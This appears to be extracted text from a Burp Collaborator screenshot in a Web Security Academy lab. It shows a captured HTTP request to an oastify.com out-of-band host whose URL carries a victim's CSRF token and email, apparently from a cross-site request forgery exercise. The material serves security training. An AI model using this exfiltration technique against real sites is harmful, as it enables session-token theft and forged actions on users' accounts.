 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /exploit?email=foo%40bar&csrf=gkIREVCPDXNr8LJaUaULr91D3b9z4b6S HTTP/1.1
2 Host: 1z1etnv1f2gizujd0709c0w3uu0lobc0.oastify.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0aac00d1048844ab81ed2a480070009d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16